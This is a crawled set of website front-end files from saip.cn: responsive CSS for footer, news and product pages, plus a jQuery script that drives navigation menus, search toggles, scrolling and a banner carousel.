  .footer .m-concat a,
  .footer .m-concat b{
     font-size: 1rem;
  }
  .footer .qr-box{
    display: none;
  }
  .footer .m-qr-box{
    display: inline-block;
    position: absolute;
    top: 0px;
    right: 0px;
  }
  /*.news-box*/
  .news-list li {
      display: block;
      padding: 0 0 1.5rem;
  }
  .news-box .title {
      padding: 0 0 1.7rem;
  }
  .news-box .title .title-h1 {
      font-size: 2.022157866rem;
  }
  .news-box .title .title-sub {
    font-size: 1.179451778rem;
  }
  .news-list li .time {
      font-size: 1.011078933rem;
  }

  .news-list li .title-summary {
      font-size: 1.179451778rem;
  }
  .get-more-wrap{
    text-align: right;
  }
  .get-more{
    background: none;
    color:#ffffff;
    padding: 5px 0px;
    display: inline-block;
    text-align: center;
    line-height: 1em;

  }
  .get-more,
  .get-more span{
    font-size: 1.011078933rem;
    font-style: italic;
    text-decoration: underline;
  }
  /*.show-list1*/
  .show-list1 .show-cell:hover .cell-details{
    display: none;
  }
  .show-list1 .show-cell {
      width: 100%;
      margin-top: 2.946524784rem;
  }
  .show-list1 .show-cell:first-child{
    margin-top: 0px;
  }

  .show-list1 .show-cell .cell-title{
    padding: 0.673491379rem 1rem;
  }
  .show-list1 .show-cell .title-h1{
      font-size: 1.1rem;
      line-height: 2em;
  }
  .show-list1 .show-cell .title-sub{
      font-size: 0.9rem;
  }
  /*page-tab*/
  .page-tab a,.page-tab span{
    height: 2.020474138rem;
    line-height:2rem;
    padding: 0 0.589304957rem;
    font-size: 1.056118669rem;
  }
  .page-tab a.cur{
    line-height:1.8rem;
  }
  /*product-pop*/
  .product-pop .pop{
      width: 100%;
      height: 100%;
      margin: 0 0 0 -50%;
      top:0px;
  }
  .product-ask{
    position: relative;
    padding: 1.599542026rem!important;
    font-size: 1.010237069rem;
    line-height: 1.5em;
  }
  .product-ask .ask-info-box{
    width: 100%;
    position: static;
    top: auto;
    left: auto;
  }
  /*ask-info-box*/
  .product-ask .ask-info-box{
    padding: 0;
  }
  .product-ask .ask-info-box .pop-logo{
    padding: 0 0 0.420932112rem;
    display: none;
  }
  .product-ask .ask-info-box .pop-logo .ico-logo{
    margin-left: 0px!important;
  }
  .ask-info-box .info-h1{
    font-size: 1.515355603rem;
    padding: 0 0 0.2rem;
  }
  .ask-info-box .info-h2{
    font-size: 1.010237069rem;
  }
  .ask-info-box .info-h3{
    font-size: 1.178609914rem;
    font-weight: bold;
    color: #ff9600;
  }
  .ask-info-box .img{
    padding: 1.05233028rem 0 0;
    text-align: center;
  }
  .ask-info-box .img img{
    max-width: auto;
    max-height: 8.418642241rem;
  }
  /*.ask-form*/
  .ask-form{
    padding: 0.631398168rem 0 0 0;
  }
  .form-list1 li{
    padding: 0 0 0.8rem 0;
  }
  .form-list1 .lab-title{
    padding: 0 0 0.210466056rem;
    display: block;
  }
  .form-list1 .form-control{
    height: 2.10466056rem;
    padding:0.126279634rem 0.420932112rem;
    font-size: 1.010237069rem;
  }
  .form-list1 textarea.form-control{
    height: 10.18655711rem;

  }
  .form-list1 .form-control{
    width: 100%;
  }
  .form-list1 .tips{
    font-size: 0.757677802rem;
  }
  .ask-form .btn-wrap{
    text-align: center;
  }
  .ask-form .btn-orange{
    height: 2.525592672rem;
    line-height:2.525592672rem;
    width: 100%;
  }
  .popUp .pop .close{
      width:1.05233028rem;
      height:1.05233028rem;
      background-size: 100% auto;
      right: 1.473262392rem;
      top: 1.683728448rem;

  }
  /*sit-nav*/
  .sit-nav{
    display:none;
  }

}


--- FILE ---
content_type: text/css
request_url: http://saip.cn/cn/css/product.css
body_size: 16071
content:
@charset "utf-8";
/*index_page*/
.product_page{
   background:#ffffff url(../images/body_bg/pc_product.jpg) no-repeat center 0;
   background-size: 100%  auto;
}
.c-left1,
.c-right1{
    float: left;
}
.c-left1{
    position: fixed;
    width: 13%;
}
.c-right1{
    float: right;
    width: 82.5%;
    padding: 0 0 0 1.022222222em;
}
/*.product-search*/
.product-main{
    padding-bottom: 150px;
}
.product-search{
    padding:  0 0 3.333333333em;
}
.product-search .title{
    color: #000000;
    padding: 0 0 0.666666667em;
}
.product-search .title span{
    font-size: 16px;
}
.product-search .input-wrap{
    position: relative;
    display: inline-block;
}
.product-search .input-wrap .form-control{
    border: solid 1px #ababab;
    background: #efefef;
    padding: 0 2.1em 0 0.8em;
    width: 21.77777778em;
}
.product-search .input-wrap .btn-search{
    display: inline-block;
    border: 0px;
    position: absolute;
    top: 0px;
    right: 0px;
    height: 100%;
    width: 2.1em;
    background-size:58% auto!important; 
    background-position: center center; 
}
/*product-list-box*/
.product-list-box .show-list1{
   background:url(../images/product/show_cell_line.png) repeat 0 0;
   background-size: 33% auto;
   position: relative;
}
.product-list-box .show-list1:after{
    content: '';
    position: absolute;
    top: 0px;
    right: 1%;
    width: 2px;
    height: 100%;
    background: #ffffff;
}
.product-list-box .show-list1:before{
    content: '';
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 100%;
    height: 2px;
    background: #ffffff;
    z-index: 1;
}
.product-list-box .show-list1 .show-cell{
    width: 33%;
}
.product-list-box .show-list1 .show-cell{
   background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
   background-size: 2px 2px;
   padding:0 2px 2px;
}
.product-list-box .show-list1 .show-cell:nth-child(3n){
   background:url(../images/product/show_cell_r.jpg) no-repeat 0 bottom;
   background-size: 100% 2px;
}
.product-list-box .show-list1 .show-cell:nth-child(3n+1){
   background:url(../images/product/show_cell_l.jpg) no-repeat 0 bottom;
   background-size: 100% 2px;
}


.product-list-box .show-cell  .cell-details  .details-text-box,
.product-list-box .show-cell .cell-title{
    text-align: justify;
    padding: 0.888888889em 0.888888889em 0.533333333em;
}
.product-list-box .show-cell .title-h1,
.product-list-box .show-cell .title-sub{
    font-size:15px;
}
.product-list-box .show-cell .title-sub{
    color: #155e9f;
}
.product-list-box .show-cell  .cell-details{
    padding:0px;
    background: rgba(0,94,183,0.75);
    color: #ffffff;
}
.product-list-box .show-cell  .cell-details .details-box1{
    width: 100%;
    height: 100%;
}
.product-list-box .show-cell  .cell-details .title-h1,
.product-list-box .show-cell  .cell-details .title-sub{
    color: #ffffff;
}
.product-list-box .show-cell  .cell-details  .details-text{
    font-style: italic;
    font-size: 13px;
}

.product-list-box .show-cell .title-h1{
    line-height: 2em;
}
/*product-info-box*/
.product-details .container,
.product-technical .container,
.product-intro .container,
.product-info .container{
    padding: 0 8%;
}
.product-similar .similar-con-box,
.product-details .details-con-box,
.product-technical .technical-con-box,
.intro-con-box,
.product-info-box{
    position: relative;
    min-height: 25em;
    padding-top: 2.8em;
    padding-left: 3em;
    padding-right: 3em;
}
.product-similar .similar-con-box{
    padding-right: 0px;
    padding-left: 0px;
}
.product-info-box{
    width: 50em;
}

.product-info-box .info-h1{
    font-size: 1.6em;
    line-height: 1.8em;
}
.product-info-box .info-h1 .info-h3{
    display: none;
}
.product-info-box .info-h2{
    font-size: 1.066666667em;
}
.product-info-box .info-h3{
    font-size: 1.6em;
    color: #ff9600;
    line-height: 1.5em;
    font-weight: bold;
}
.product-info-box .oper-box{
    padding: 0.977777778em 0 0;
}
.product-info-box .btn-counsel{
    width:190px;
    height: 28px;
    line-height: 28px;
    background: #ff9600;
    text-align: center;
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
}
.product-info-box .small-img{
    padding-top: 1.4em;
    display: inline-block;
}
.product-info-box .small-img .cell-img{
    width: 3.2em;
    height: 3.2em;
    display: inline-block;
    margin-right: 10px;
    float: left;
}
.product-info-box .small-img .cell-img img{
    border: solid 1px #dcdcdc;
    cursor: pointer;
}
.product-info-box .small-img .cell-img.cur img{
    border: solid 1px #ff9600;
}
.product-info-box .big-img img,
.product-info-box .small-img img{
    width: 100%;
    height: 100%;
    display: block;
}
.product-info-box .big-img{
    width: 23.15555556em;
    height: 20.04444444em;
    display: inline-block;
    position: absolute;
    top: 0px;
    right: 0px;
    overflow: hidden;
}
.product-info-box .big-img .tab{
    position: absolute;
    right: 0px;
    bottom: 20px;
    width: 0.444444444em;
}
.product-info-box .big-img .tab span{
    width: 0.444444444em;
    height: 0.444444444em;
    display: inline-block;
    border-radius: 100px;
    background: #000000;
    float: left;
    margin: 0 0 0.444444444em;
    cursor: pointer;
}
.product-info-box .big-img .tab span.cur{
    background: #ff9600;
}

/*product-intro*/
.product-similar .container,
.product-details .container,
.product-technical .container,
.product-intro .container{
    padding-top: 3.777777778em;
    padding-bottom: 3.777777778em;
}
.product-intro{
    background: #eeefef;
}
.product-title-1{
    color: #000000;
}
.product-title-1 .title-h2,
.product-title-1 .title-h1{
    font-size: 1.066666667em;
}
.product-title-1 .title-h1{
    font-weight: bold;
}
.product-title-1 .title-h2{
   text-transform: uppercase;
   font-weight: bold;
}
/*product-title-2*/
.product-title-2{
    color:#0171c7;
    padding:0 0 2em;
    font-weight: bold;
}
.product-title-2 span{
    font-size:15px;
}
.product-similar .similar-con-box,
.product-details .details-con-box,
.product-technical .technical-con-box,
.product-intro .intro-con-box{
    font-size: 12px;
    line-height: 2em;
}
.ullist-1{
    padding: 0 0 0.8em;
}
.ullist-1 li:before{
    content: '';
    width: 0.355555556em;
    height:0.355555556em;
    display:inline-block;
    background: #036eb7;
    vertical-align: middle;
    margin-right: 0.8em;
    margin-top: -4px;
}
.ullist-1 li{
    color: #221815;
    font-size: 12px;
    line-height: 2em;
}
.img-s1{
    max-width: 100%;
    margin-right:5em;
}
.details-option{
    padding-bottom: 4em;
}
/*product-share*/
.product-share{
    background:#f0f0f0;
    padding:10px 0;
}
.share-cell-box a{
    display: inline-block;
    vertical-align: middle;
}
.product-share .share-cell-box .jiathis_style_24x24,
.product-share .share-cell-box{
    width: 100%;
}
.product-share .share-cell-box .share-cell{
    display: inline-block;
    width: 13.5%;
}
.product-share .share-cell-box .share-cell .ico-print{
    margin-right: 6px;
}
.product-share  .jiathis_style_24x24 .jiathis_txt {
    display: inline-block!important;
}
.product-share  .share-txt{
    font-size: 14px;
    vertical-align: middle;
    color: #646464;
    margin-left: 5px;
}
.product-similar{
    background: #e5e5e5;
}
/*product-similar-list*/
.product-similar-list .show-list1:after,
.product-similar-list .show-list1:before{
    display: none;
}
.product-similar-list .show-list1 .show-cell{
    width: 18%;
    margin-right: 2%;
    background:#ffffff!important;
    margin-bottom: 2em;
}
.product-similar-list .show-cell .cell-details .details-text-box,
.product-similar-list .show-cell .cell-title {
    line-height: 1.2em;
}
.product-similar-list .show-cell .cell-title {
    background: none;
}
.product-similar-list .show-cell .title-h1,
.product-similar-list .show-cell .title-sub{
    font-size:12px;
}
.product-similar-list .show-cell  .cell-details  .details-text{
    font-size: 12px;
}
.product-similar-list .swiper-button-next,
.product-similar-list  .swiper-button-prev {
    display: none;
}
.m-share-box{
    display: none;
}

@media only screen and (min-width: 769px) {
    .product-similar-list.swiper-container {
        overflow: auto;
    }
    .product-similar-list .swiper-wrapper {
        display: block!important;
    } 
}
/*640 1em=23.7568px mobile*/
@media only screen and (max-width: 768px) {
    .product_page{
       background:#ffffff url(../images/body_bg/m_product.jpg) no-repeat center 0;
       background-size: 100%  auto;
    }
    .product-search .title span {
        font-size:1.178609914rem;
        font-weight: bold;
    }
    .product-search .input-wrap {
        position: relative;
        display: inline-block;
        width: 100%;
    }
    .product-search .input-wrap .form-control {
        padding: 0 3rem 0 0.8rem;
        width: 100%;
    }
    .product-search .input-wrap .btn-search {
        display: inline-block;
        border: 0px;
        position: absolute;
        top: 50%;
        right: 0.8rem;
        margin-top: -0.75rem;
    }
    .product-search .input-wrap .btn-search.ico-search {
        background: url(../images/basic/m_ico_search_2.png) no-repeat;
        width: 1.599542026rem;
        height: 1.38907597rem;
    }
    .c-left1{
        position: static;
        width: 100%;
    }
    .c-right1{
        width: 100%;
        padding: 0;
    }
    .product-list-box .show-list1{
        background: none;
    }
    .product-list-box .show-list1:before{
        display: none;
    }
    .product-list-box .show-list1:after{
        display: none;
    }
    .product-list-box .show-list1 .show-cell {
        width: 100%;
    }
    .product-list-box .show-list1 .show-cell{
       background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
       background-size: 2px 2px;
       padding:0 2px 2px;
    }
    .product-list-box .show-list1 .show-cell:nth-child(3n){
       background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
       background-size: 2px 2px;
       background-size: 100% 2px;
    }
    .product-list-box .show-list1 .show-cell:nth-child(3n+1){
       background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
       background-size: 2px 2px;
       background-size: 100% 2px;
    }
    .product-list-box .show-list1 .show-cell:nth-last-child(2){
        background: none;
    }
    .product-list-box .show-list1 .show-cell {
        margin-top: 0px;
    }
    .product-list-box .show-cell .title-h1,
    .product-list-box .show-cell .title-sub {
        font-size: 1.176505253rem;
    }
    .product-list-box .show-cell .title-h1{
        line-height: 2rem;
    }
    .sit-nav {
       display: none;
    }
    .product-info .container,
    .product-similar .container,
    .product-details .container,
    .product-technical .container, 
    .product-intro .container {
        padding-top: 2.946524784rsem;
        padding-bottom: 5.051185345rem;
    }

    .product-details .container{
        padding-top: 0px;
    }
    /*.product-info-box*/
    .product-info-box {
        width: 100%;
    }

    .product-similar .similar-con-box,
    .product-details .details-con-box,
    .product-technical .technical-con-box,
    .intro-con-box,
    .product-info-box {
        position: relative;
        min-height: auto;
        padding-top: 0px;
        padding-left: 0px;
        padding-right: 0px;
    }
    .ullist-1 li,
    .product-similar .similar-con-box, 
    .product-details .details-con-box, 
    .product-technical .technical-con-box, 
    .product-intro .intro-con-box {
        font-size: 1.178609914rem;
        line-height: 1.8em;
    }
    .product-info-box .big-img {
        width: 100%;
        height: 100%;
        position: relative;
        top: auto;
        right: auto;
    }
    .product-info-box .big-img .tab span {
        width: 0.420932112rem;
        height: 0.420932112rem;
        display: inline-block;
        border-radius: 100px;
        background: #000000;
        float: left;
        margin: 0 0 0.420932112rem;
    }
    .product-info-box .big-img .tab {
        position: absolute;
        right: auto;
        left: 0px;
        bottom: 0px;
        width: 0.420932112rem;
    }
    .product-info-box .info-h1 .info-h3 {
        /*display: none;*/
    }
    .product-info-box .info-h1 {
        font-size: 1.6rem;
        line-height: 1.8em;
        text-align: right;
    }
    .product-info-box .info-h3 {
        font-size: 1.7rem;
        vertical-align: middle;
        text-align: right;
        margin-left: 0.1rem;
        line-height: 1.5;
    }
    .product-info-box .info-h2 {
        font-size: 1.010237069rem;
        text-align: right;
    }
    .product-info-box .small-img .cell-img {
        width: 31%;
        height: auto;
        border: 0px;
        margin-right: 2.33%;
        display: inline-block;
        float: left;
    }
    .product-info-box .small-img .cell-img img{
        border: solid 1px #dcdcdc;
    }
    .share-box{
        display: none;
        text-align: right;
    }
    .share-box.m-share-box{
        display: block;
    }
    .share-box .ico-share-wrap{
      float: right;
    }
    .share-box .share-h1 {
       float: right;
       margin-left: 0.3rem;
       line-height: 22px;
    }
    .share-box .ico-share{
        -moz-transform:rotate(180deg);
        -webkit-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        transform:rotate(180deg);
    }
    .product-info-box .btn-counsel {
        width: 10.43911638rem;
        height: 2.946524784rem;
        line-height:2.946524784rem;
        font-size: 1.178609914rem;
    }
    .product-title-1{
        padding-bottom:3rem;
    }
    .product-title-1 .title-h2,
    .product-title-1 .title-h1 {
        font-size: 1.515355603rem;

    }
    .product-title-2 span {
        font-size: 1.178609914rem;
    }
    .img-s1 {
        max-width: 100%;
        margin-right: 0px;
    }
    .product-share .share-cell-box {
        padding: 0 0px;

    }
    .product-share .share-cell-box .share-cell {
        display: inline-block;
        width: 31%;
        padding:0.5rem 0;
    }

    .product-share .share-cell-box  .share-cell-print{
        display: none;
    }
    /*.product-info-box .share-box*/
    .product-info-box .share-box{
      line-height: 27px;
    }
    .product-info-box .share-box .share-h1 {
        margin: 0 0 0 0.420932112rem;
        font-size:16px;
        vertical-align: middle;
        height: 27px;
        line-height: 27px;
    }
    /* product-similar-list*/
    .product-similar-list{
        width: 100%;
    }
    .product-similar-list .show-list1 .show-cell {
        width: 31%;
        margin-right: 2%;
        background: #ffffff!important;
        margin-bottom: 0.5em;
    }
    .product-similar-list .show-cell .title-h1,
    .product-similar-list .show-cell .title-sub {
        font-size: 1rem;
    }
    .product-similar-list .show-cell .cell-details .details-text-box,
    .product-similar-list .show-cell .cell-title {
        text-align: left;
        padding: 0.420932112rem 0.420932112rem 0.420932112rem;
    }
    .product-similar-list .show-cell .title-h1 {
        line-height: 1.2em;
    }

    .product-similar-list .swiper-button-next,
    .product-similar-list  .swiper-button-prev {
        width: 36px;
        height:  36px;
        margin-top: -18px;
        background: #000000 url(../images/basic/pc_arrow_right.png) no-repeat center center;
        background-size: 11px 16px;

    }
    .product-similar-list .swiper-button-prev{
        -moz-transform:rotate(180deg);
        -webkit-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        transform:rotate(180deg);        
    }
    .product-similar-list .swiper-button-next,
    .product-similar-list .swiper-button-prev {
        display: block;
    }
    .product-similar-list .swiper-button-prev,
    .product-similar-list .swiper-container-rtl .swiper-button-next {
        /*left: 0px;*/
    }  
}


--- FILE ---
content_type: application/x-javascript
request_url: http://saip.cn/cn/js/basic.js
body_size: 9944
content:

$(document).ready(function () {

    $('.qr').on('click', function () {
        $(this).children('.qr-big').toggle(300).end().siblings().children('.qr-big').hide();
    });

    $('.qr-weixin').on('click', function () {
        $(this).next().fadeIn();
    }).next().on('click', function () {
        $(this).fadeOut();
    });

    var winH = $(window).height();
    $('.js_search_active').on('click', function (event) {
        /* Act on the event */
        //$('.header').toggleClass('search-active');
        $('.header').removeClass('navbar-active');
        $('.header').removeClass('subnavbar-active');
        $('.js_subnavbar').removeClass('subnavbar-active');
        if ($('.header').hasClass('search-active')) {
            $('.header').removeClass('search-active');
        } else {
            $('.header').addClass('search-active');
            var headH = $('.header').outerHeight();
            $('.search-bar').css({ 'top': headH + 'px' });
            animCss3Fun({
                "animObj": ".search-bar",//动画对象 class
                "animOption": "slideInDown"
            });
        }
    });
    $('.js_navbar_active').on('click', function (event) {
        /* Act on the event */
        $('.header').removeClass('subnavbar-active');
        $('.js_subnavbar').removeClass('subnavbar-active');
        if ($('.header').hasClass('navbar-active')) {
            $('.header').removeClass('navbar-active');
        } else {
            $('.header').addClass('navbar-active');
            var headH = $('.header').outerHeight();
            $('.js_navbar').css({ 'top': headH + 'px', 'height': winH + 'px' });
            animCss3Fun({
                "animObj": ".js_navbar",//动画对象 class
                "animOption": "slideInLeft"
            });
        }
    });
    if ($(window).width() <= 768) {
        $('.js_navbar li .sub-list a').on('click', function (event) {
            $('.js_navbar li .sub-list a').removeClass('cur');
            $(this).addClass('cur');
        });
        $('.js_navbar li.nav-product .sub-list a').on('click', function (event) {
            if ($('.js_subnavbar').length > 0) {
                event.preventDefault();
                /* Act on the event */
                $('.header').removeClass('navbar-active');
                if ($('.header').hasClass('subnavbar-active')) {
                    $('.header').removeClass('subnavbar-active');
                    $('.js_subnavbar').removeClass('subnavbar-active');
                } else {
                    $('.header').addClass('subnavbar-active');
                    $('.js_subnavbar').addClass('subnavbar-active');
                    var headH = $('.header').outerHeight();
                    $('.js_subnavbar').css({ 'top': headH + 'px', 'height': winH + 'px' });
                    /*                    animCss3Fun({
                                          "animObj":".header",//动画对象 class
                                          "animOption":"slideInRight"
                                        });*/
                    animCss3Fun({
                        "animObj": ".js_subnavbar",//动画对象 class
                        "animOption": "slideInLeft"
                    });
                }
            }
        });
        $('.js_gobacknavbar').on('click', function (event) {
            /* Act on the event */
            $('.js_navbar_active').trigger('click');
        });
        $('.js_navbar a.afrist').on('click', function (event) {
            /* Act on the event */
            var curLi = $(this).closest('li');
            $('.js_navbar li').removeClass('active');
            $(curLi).addClass('active');
        });
        $('.js_subnavbar .afrist').on('click', function (event) {
            var curLi = $(this).closest('li');
            $('.js_subnavbar li').removeClass('active');
            $(curLi).addClass('active');

        });
    } else {
        $('.js_subnavbar .afrist').on('click', function (event) {
            var curLi = $(this).parent('li');
            $('.sub-list', curLi).slideToggle(200);
            $(curLi).toggleClass('active').siblings().removeClass('active').children('.sub-list').slideUp();
        });
    }

    //锚点定位动画
    scrollToFun();

    //页面初始化
    pageInit();
    introBoxSize();
    //index banner
    if ($('#banner').length) {
        bannerSize('#banner');
        verticalPlaybanner('#banner');
    }
});
$(window).resize(function () {
    bannerSize('#banner');
    introBoxSize();
});
//intro-box 站一屏
function introBoxSize() {
    var winH = $(window).height();
    var winW = $(window).width();
    if (winW < 768) {
        var headH = $('.header-wrap').outerHeight();
        var introH = winH - headH;
        $('.intro-box').css({
            height: introH + 'px'
        });
    }
}
//页面初始化
function pageInit() {
    var winW = $(window).width();
    var winH = $(window).height();
    var boydH = $("body").height();
    //nav
    var headerBarT = parseInt($('.header').css('padding-top'));
    $(window).on('scroll', function () {
        var curScrol = $(this).scrollTop();
        headerBarTFun(curScrol, headerBarT);
    });
    function headerBarTFun(curScrol, headerBar) {
        if (curScrol >= headerBar) {
            var headH = $('.header').outerHeight();
            $('.header').css({ 'padding-top': '0px' });
            $('.search-bar').css({ 'top': headH + 'px' });
            $('.js_subnavbar').css({ 'top': headH + 'px' });
            $('.c-left1').css('top', '220px');
            if (winW <= 768) {
                $('.js_navbar').css({ 'top': headH + 'px' });
            }
        } else {
            $('.header').css({ 'padding-top': '' });
            $('.search-bar').css({ 'top': '' });
            $('.js_subnavbar').css({ 'top': '' });
            $('.c-left1').css('top', 'inherit');
            if (winW <= 768) {
                $('.js_navbar').css({ 'top': '' });
            }
        }
    }
    //footer
    if ($(".footer").length > 0) {
        if (boydH < winH) {
            $(".footer").css({ "position": "fixed", "bottom": "0px", "left": "0px;" });
        }
    }
    if ($('.product-similar').length == 0) {
        $('.gotop').addClass('hidden');
    }
    if ($('.js_subnavbar').length > 0) {
        // $('.js_subnavbar .nav-list li:eq(0) .afrist').trigger('click');
    }
}
//animFun animated css3动画调用
/*
    animCss3Fun({
      "animObj":".animationsbox",//动画对象 class
      "animOption":"bounceInLeft",//动画方式
        "CallbackFun":function(animArgs){
            if(args.animCallbackFun){
                args.animCallbackFun(args);
            }
        }
    });
*/
function animCss3Fun(args) {
    $(args.animObj).removeClass("hidden").addClass(args.animOption + " animated").one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
        $(this).removeClass(args.animOption + " animated block");
        if (args.CallbackFun) {
            args.CallbackFun(args);
        }
    });
}

//锚点定位动画
function scrollToFun(agrs) {
    $("body").on('click', '.js_goto', function (event) {
        var gotodata = $(this).attr("gotodata");
        console.log($(gotodata));
        $("html,body").stop().animate({ scrollTop: $(gotodata).offset().top }, 300);
    });
}
//index banner
function bannerSize(pEle) {
    var pEle = $(pEle);
    var winW = $(window).width();
    var winH = $(window).height();
    if (winW > 768) {
        var wrapH = parseInt(winW * 960 / 1920);
        var bgH = parseInt(winW * 383 / 1920);
    } else {
        var wrapH = parseInt(winW * 960 / 640);
        var bgH = parseInt(winH / 2);
    }
    $('.banner-bg').css({ 'height': bgH + 'px' });
    $(pEle).css({ 'height': wrapH + 'px' });
    $('.play-cell', pEle).css({ 'height': wrapH + 'px' });
}
function verticalPlaybanner(pEle) {
    var pEle = $(pEle);
    var time2 = 3000;
    var winW = $(window).width();
    var cellLen = $('.play-cell', pEle).length;
    var tabhtml = [];
    for (var i = 0; i < cellLen; i++) {
        tabhtml.push('<span></span>');
    }
    $('.tab', pEle).html(tabhtml.join(''));
    var curindex = $('.play-cell', pEle).index($('.play-cell.active'));
    $('.tab span:eq(' + curindex + ')', pEle).addClass('cur');
    var paySetTime;
    var d = 1;
    function playFun() {
        var index = $('.play-cell', pEle).index($('.play-cell.active'));
        if (index == cellLen - 1) {
            d = -1;
        }
        if (index == 0) {
            d = 1;
        }
        nextIndex = index + d;
        animFun(nextIndex, true);
    }
    function animFun(goIndex, playState) {
        if (winW > 768) {
            if (goIndex == 0) {
                $('.intro .h2').css({ 'color': '' });
            } else {
                $('.intro .h2').css({ 'color': '#000000' });
            }
        }
        $('.play-cell', pEle).removeClass('active');
        $('.play-cell:eq(' + goIndex + ')', pEle).addClass('active');
        $('.tab span', pEle).removeClass('cur');
        $('.tab span:eq(' + goIndex + ')', pEle).addClass('cur');
        var wrapH = $(pEle).outerHeight();
        var curTop = -wrapH * goIndex;
        $('.play-con', pEle).stop().animate({
            'margin-top': curTop
        }, 600, function () {
            if (playState) {
                paySetTime = setTimeout(playFun, time2);
            }
        });
    }
    paySetTime = setTimeout(playFun, time2);
    $('.tab span', pEle).off('click');
    $('.tab span', pEle).on('click', function (event) {
        var tabIndex = $('.tab span', pEle).index($(this));
        clearTimeout(paySetTime);
        animFun(tabIndex, false);
    });
    $('.tab', pEle).off('mouseleave');
    $('.tab', pEle).on('mouseleave', function (event) {
        clearTimeout(paySetTime);
        paySetTime = setTimeout(playFun, time2);
    });


}
